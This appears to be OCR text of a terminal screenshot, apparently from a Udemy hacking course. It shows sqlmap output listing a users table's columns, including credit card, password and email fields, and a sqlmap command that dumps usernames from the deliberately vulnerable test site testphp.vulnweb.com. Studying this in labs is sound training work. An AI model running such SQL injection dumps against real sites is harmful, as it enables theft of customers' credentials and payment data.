 Applications Places Terminal Sat 03:26 1
root@kali: ~
File Edit View Search Terminal Help
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| name    | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
[03:25:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'
[*] shutting down at 03:25:09
root@kali:~# sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C uname --dump
Udemy